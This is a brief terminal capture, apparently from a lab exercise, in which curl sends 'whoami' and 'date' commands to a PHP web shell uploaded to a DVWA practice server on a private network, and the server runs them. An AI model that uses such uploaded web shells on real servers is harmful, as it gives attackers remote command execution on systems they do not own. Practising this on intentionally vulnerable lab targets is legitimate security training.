 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl "http://192.168.1.144/dvwa/hackable/uploads/shell.php?cmd=whoami"
www-data
┌──(kali㉿kali)-[~/Desktop]
└─$ curl "http://192.168.1.144/dvwa/hackable/uploads/shell.php?cmd=date"
Tue Jan 16 08:45:03 EST 2024